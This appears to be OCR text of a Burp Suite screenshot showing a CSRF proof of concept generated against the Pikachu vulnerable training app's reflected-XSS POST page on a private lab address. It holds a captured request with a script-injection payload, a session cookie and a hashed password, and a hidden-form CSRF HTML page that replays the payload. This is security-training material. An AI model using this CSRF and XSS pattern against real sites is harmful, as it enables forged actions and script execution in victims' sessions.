 CSRF PoC generator
Request to: http://192.168.184.1
Options
?
Pretty Raw Hex \n
Inspector
9 Origin: http://192.168.184.1
10 Connection: close
11 Referer:
http://192.168.184.1/Pikachu/vul/xss/xsspost/xss_re
flected_post.php
12 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID
=b6nivjoa34ku3uu8uboviqeit6
13 Upgrade-Insecure-Requests: 1
14
15 message=kobe<script>alert("Yang")</script>&submit=
? Search... 0 matches
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 12
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.184.1/Pikachu/vul/xss/xsspost/xss_reflected_post.php" method="POST">
6 <input type="hidden" name="message" value="kobe&lt;script&gt;alert&#40;&quot;Yang&quot;&#41;&lt;
7 <input type="hidden" name="submit" value="submit" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close